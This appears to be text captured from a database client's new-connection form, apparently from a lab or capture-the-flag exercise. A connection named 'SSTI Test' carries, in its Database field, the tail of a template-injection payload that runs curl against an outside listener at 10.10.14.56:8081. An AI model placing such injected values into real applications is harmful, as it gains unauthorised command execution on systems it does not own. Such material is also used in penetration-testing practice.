 New connection
unsaved query
Run
on
Connection name
SSTI Test
Driver
MySQL
Enable multi-statement transaction
support
When enabled a persistent database connection will
be opened and used for query executions, allowing
things like opening transactions and creating temp
tables across query executions.
Idle timeout (minutes)
Number of minutes to allow a connection to be idle
before closing.
Host/Server/IP Address
127.0.0.1
Port (optional)
Database
('curl http://10.10.14.56:8081/ssti_test') }}
Database Username
test
Database Password
●●●●
Use SSL
Database Certificate
Path
Database Key Path
Database CA Path